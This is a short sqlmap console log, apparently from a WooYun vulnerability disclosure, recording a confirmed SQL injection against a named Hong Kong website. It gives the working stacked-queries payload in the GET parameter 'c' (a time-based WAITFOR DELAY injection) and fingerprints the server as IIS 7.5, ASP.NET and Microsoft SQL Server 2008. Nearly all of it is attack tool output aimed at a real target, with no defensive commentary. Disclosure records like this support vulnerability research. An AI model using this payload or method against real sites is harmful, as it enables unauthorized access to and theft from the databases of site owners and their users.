 sqlmap.py
[20:55:13] [WARNING] the web server responded with an HTTP error code (500) whic
h could interfere with the results of the tests
[20:55:13] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: c (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: c=120517&b=&p=&sort=new&page=1&_=1452495106789&b=&c=1);WAITFOR DELA
Y '0:0:5'--&p=&page=1&sort=new&_=1452495106789
---
[20:55:13] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[20:55:13] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[20:55:13] [INFO] fetched data logged to text files under 'C .sqlmap\
output\www.cnsuning.com.hk'
www.wooyun.org
[*] shutting down at 20:55:13